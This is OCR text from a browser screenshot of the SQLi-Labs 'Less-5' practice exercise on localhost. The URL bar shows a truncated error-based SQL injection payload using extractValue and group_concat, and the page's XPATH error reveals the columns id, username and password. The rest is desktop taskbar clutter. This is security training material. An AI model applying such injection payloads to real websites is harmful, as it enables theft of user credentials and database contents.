 附加组件管理器
“hackbar”的搜索结果 – Firefox
Less-5 Double Query- Single Quo
http://127.0.0.1/sql/Less-5/?id=1' union select 1,2,extractValue(1,concat(0x7e,(select group_concat(column
登录
火狐官方站点 新手上路 常用网址 JD 京东商城
Welcome Dhakkan
XPATH syntax error: '~id,username,password'
SQLI DUMB SERIES-5
AI
0K/s
0K/s
65%
1
26°C
阴
搜索
P
英
0:57
2025/10/17